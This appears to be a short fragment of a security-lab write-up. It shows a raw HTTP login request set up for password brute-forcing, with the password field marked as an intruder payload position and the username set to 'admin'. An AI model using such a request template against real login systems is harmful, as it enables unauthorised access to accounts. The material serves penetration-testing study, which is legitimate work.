 POST /csp/bsf/loginNew.action HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer:
Cookie: JSESSIONID=5AD8C66D8650BA7A901A75DA383BCB49.cspsvr_02; timeoutControlCookie=1553673827229;
sna_cookie=351BF585ED9CCE3D7EB1ADAE65FC1C8C93F7D226CC16E3C6D8400B7631BFB4A1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 200
success_action=..%2Finfex%2FloginSecondVali.action&successaction=..%2Finfex%2FloginSecondVali.action&erroraction=..%2Finfex%2Fl
ogin.action&staffId=admin&password=§YWRtaW4%3D§&type=null&flag=null&id=null
弥天安全实验室